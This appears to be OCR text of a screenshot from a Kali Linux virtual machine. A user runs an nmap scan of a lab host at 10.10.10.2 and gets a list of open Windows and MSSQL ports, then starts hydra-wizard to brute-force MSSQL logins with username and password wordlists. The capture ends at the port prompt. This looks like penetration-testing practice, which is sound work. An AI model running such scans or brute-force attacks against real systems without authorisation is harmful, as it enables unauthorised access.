 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
shehzad@kali: ~
06:38 AM
Trash
File System
Home
shehzad@kali: ~
File Actions Edit View Help
shehzad@kali:~$ nmap 10.10.10.2
Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-05 06:35 +04
Nmap scan report for 10.10.10.2
Host is up (0.00041s latency).
Not shown: 988 closed ports
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
1433/tcp open ms-sql-s
3389/tcp open ms-wbt-server
49152/tcp open unknown
49153/tcp open unknown
49154/tcp open unknown
49155/tcp open unknown
49156/tcp open unknown
49157/tcp open unknown
49158/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 14.94 seconds
shehzad@kali:~$ hydra-wizard
Welcome to the Hydra Wizard
Enter the service to attack (eg: ftp, ssh, http-post-form): mssql
Enter the target to attack (or filename with targets): 10.10.10.2
Enter a username to test or a filename: user.txt
Enter a password to test or a filename: password.txt
If you want to test for passwords (s)ame as login, (n)ull or (r)everse login, enter these letters without spaces (e.g. "sr") or leave empty
otherwise: s
Port number (press enter for default): 1433
Right Ctrl
Type here to search
6:38 AM
5/5/2020
2